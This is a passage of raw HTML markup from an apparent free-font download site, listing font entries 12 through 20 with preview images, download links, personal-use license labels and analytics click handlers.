					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_ReliantTrash.font" id="urlidt304918" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="12. ReliantTrash">12. ReliantTrash</a>
						<div class="row align-items-center no-gutters" id="hfid304918" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ReliantTrash.font"  id="urlidi304918" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=304918&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantTrashA.png" alt="ReliantTrash Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantTrashA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantTrashA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantTrasha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantTrasha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantTrash0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantTrash01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantTrashA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ReliantTrash.font" id="urlidd304918" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ReliantTrash.font">ReliantTrash font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid304918"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Reliant-Trash.font" id="urlidt304917" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="13. Reliant Trash">13. Reliant Trash</a>
						<div class="row align-items-center no-gutters" id="hfid304917" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Reliant-Trash.font"  id="urlidi304917" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=304917&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-TrashA.png" alt="Reliant Trash Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-TrashA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-TrashA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-Trasha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-Trasha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-Trash0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-Trash01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-TrashA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Reliant-Trash.font" id="urlidd304917" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Reliant-Trash.font">Reliant Trash font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid304917"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_BernHardOpti-LightCursive.font" id="urlidt315178" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="14. BernHardOpti-LightCursive">14. BernHardOpti-LightCursive</a>
						<div class="row align-items-center no-gutters" id="hfid315178" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BernHardOpti-LightCursive.font"  id="urlidi315178" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315178&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BernHardOpti-LightCursiveA.png" alt="BernHardOpti-LightCursive Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BernHardOpti-LightCursiveA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BernHardOpti-LightCursiveA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BernHardOpti-LightCursivea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BernHardOpti-LightCursivea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BernHardOpti-LightCursive0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BernHardOpti-LightCursive01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BernHardOpti-LightCursiveA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BernHardOpti-LightCursive.font" id="urlidd315178" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BernHardOpti-LightCursive.font">BernHardOpti-LightCursive font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315178"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Reliant-Limited-Free-Version.font" id="urlidt304849" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="15. Reliant Limited Free Vers">15. Reliant Limited Free Vers</a>
						<div class="row align-items-center no-gutters" id="hfid304849" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Reliant-Limited-Free-Version.font"  id="urlidi304849" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=304849&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-Limited-Free-VersionA.png" alt="Reliant Limited Free Version Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-Limited-Free-VersionA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-Limited-Free-VersionA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-Limited-Free-Versiona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-Limited-Free-Versiona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-Limited-Free-Version0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-Limited-Free-Version01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reliant-Limited-Free-VersionA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Reliant-Limited-Free-Version.font" id="urlidd304849" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Reliant-Limited-Free-Version.font">Reliant Limited Free Vers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid304849"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_ReliantLimitedFreeVersion.font" id="urlidt304850" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="16. ReliantLimitedFreeVersion">16. ReliantLimitedFreeVersion</a>
						<div class="row align-items-center no-gutters" id="hfid304850" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ReliantLimitedFreeVersion.font"  id="urlidi304850" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=304850&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantLimitedFreeVersionA.png" alt="ReliantLimitedFreeVersion Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantLimitedFreeVersionA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantLimitedFreeVersionA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantLimitedFreeVersiona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantLimitedFreeVersiona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantLimitedFreeVersion0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantLimitedFreeVersion01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReliantLimitedFreeVersionA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ReliantLimitedFreeVersion.font" id="urlidd304850" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ReliantLimitedFreeVersion.font">ReliantLimitedFreeVersion font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid304850"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_Georgina-Stella-Demo.font" id="urlidt1138665" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="17. Georgina Stella Demo">17. Georgina Stella Demo</a>
						<div class="row align-items-center no-gutters" id="hfid1138665" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Georgina-Stella-Demo.font"  id="urlidi1138665" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1138665&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Georgina-Stella-DemoA.png" alt="Georgina Stella Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Georgina-Stella-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Georgina-Stella-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Georgina-Stella-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Georgina-Stella-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Georgina-Stella-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Georgina-Stella-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Georgina-Stella-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Georgina-Stella-Demo.font" id="urlidd1138665" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Georgina-Stella-Demo.font">Georgina Stella Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1138665"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_Ginger-Spicedemo-Italic1.font" id="urlidt1409437" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="18. Ginger Spicedemo Italic">18. Ginger Spicedemo Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1409437" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ginger-Spicedemo-Italic1.font"  id="urlidi1409437" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1409437&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Ginger-Spicedemo-Italic1A.png" alt="Ginger Spicedemo Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Ginger-Spicedemo-Italic1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Ginger-Spicedemo-Italic1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Ginger-Spicedemo-Italic1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Ginger-Spicedemo-Italic1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Ginger-Spicedemo-Italic10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Ginger-Spicedemo-Italic101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/I/FF_Ginger-Spicedemo-Italic1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ginger-Spicedemo-Italic1.font" id="urlidd1409437" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ginger-Spicedemo-Italic1.font">Ginger Spicedemo Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1409437"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_Cock-Italic.font" id="urlidt289286" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="19. Cock-Italic">19. Cock-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid289286" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cock-Italic.font"  id="urlidi289286" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289286&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Cock-ItalicA.png" alt="Cock-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Cock-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Cock-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Cock-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Cock-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Cock-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Cock-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Cock-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cock-Italic.font" id="urlidd289286" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cock-Italic.font">Cock-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289286"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_Arabella.font" id="urlidt289228" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="20. Arabella">20. Arabella</a>
						<div class="row align-items-center no-gutters" id="hfid289228" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
